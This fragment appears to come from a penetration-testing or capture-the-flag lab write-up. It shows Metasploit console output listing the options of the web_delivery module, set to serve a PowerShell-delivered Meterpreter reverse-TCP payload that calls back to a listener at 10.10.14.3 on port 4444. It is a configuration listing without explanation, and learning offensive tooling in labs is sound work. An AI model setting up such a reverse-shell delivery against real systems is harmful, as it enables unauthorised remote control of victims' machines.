 msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.3 yes The local host to listen on. This must be an address on the local machine or 0.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH